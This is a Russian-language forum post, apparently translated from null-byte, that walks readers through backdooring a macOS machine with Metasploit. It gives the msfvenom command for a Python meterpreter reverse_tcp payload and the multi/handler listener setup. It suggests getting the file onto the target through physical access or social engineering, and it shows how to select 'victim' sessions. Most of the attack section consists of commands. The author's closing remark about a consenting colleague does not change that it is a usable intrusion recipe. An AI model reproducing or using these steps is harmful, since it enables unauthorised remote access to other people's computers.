Meterpeter on OS X

@webwareНа самом деле,тема достаточно старая и заезженная тема, но все таки решил поделиться ей с юными хацкерами, вдруг молодое поколение не знает английский

По сути данная статья является переводом другой, взятой с null-byte, с небольшим добавлением информации от меня.

Итак, давайте представим, что у нас есть задача получить временный доступ на таргетированную машину с установленной OS X.

В моих планах было иследование СИ, ну а так же просто спортивный интерес

Ни для кого не секрет, что Metasploit является одним из сильнейщих инструментом для создания бекдоров.

Собственно говоря его то мы и будем рассматривать.

Первый этап - установка:

sudo pacman -S metasploit

Второй этап - создание нашего бекдорчика и запуск msf

Для начала нам необходимо создать наш файлик , который нужно будет запустить на таргетированной машине. Для этого в нашей консольки введем следующую команду:

msfvenom -p python/meterpreter/reverse_tcp LHOST=*.*.*.* LPORT=**** > backdoor.py

Утилита msfvenom позволяет создать нам payload из обширного "меню"

Для тех кто в танке, payload == полезная нагрузка,руткит, слушатель и тд

Так же мы передаем такие параметры, как LHOST и LPORT.

LHOST является IP машины, куда будет перенапрвляться трафик с машины цели, LPORT - соответсвенно порт.

Теперь самое интересное. Давай-те наконец-то запустим msf.

msfconsole

После запуска - софтинка нас встречает рандомным баннером, что достаточно мило и приятно x)

Третий этап - наконец то получили доступ ^~^

Итак, подготовка нашей рабочей машины:



use multi/handler set PAYLOAD python/meterpreter/reverse_tcp set LHOST *.*.*.* set LPORT **** exploit -j -z

Уточню, что lhost и lport должны быть такими же,какие мы указали при создании файла

После этого - мы должны увидеть строчку, которая сообщает нам о том, что мы готовы к соединению

А теперь самое интересное

У нас есть на руках файлик, у нас есть цель. И что же делать?

Тут два варианта-либо физический доступ к машине , либо СИ.

Это уже Ваше решение, как загрузить файлик на таргет.

Для запуска таргет файла:

python backdoor.py

После успешного запуска на тагрете, в консоли мы сможем увидеть

Если у нас несколько "клиентов" попалось и запуск бекдора был осуществлен на нескольких машинах , мы можем посмотреть список всех жертв, благодаря sessions

Затем- мы выбираем нашу жертву , а точнее выбираем активную сессию sessions -i 3

И все, вуоля!

Мы внутри машины жертвы.

Чтобы убедиться в этом-мы можем использовать getuid

Для дальнейшего изучения возможностей хацкера в машине жертвы, настоятельно рекомендую изучить методы в команде help

Вывод:

В заключении хотелось бы сказать, жертвой являлся мой коллега, который был осведомлен. Ну а так же не злоупотребляйте хаками и помните, что карма все запоминает ^~^

Всем спасибо за внимание, жду критики )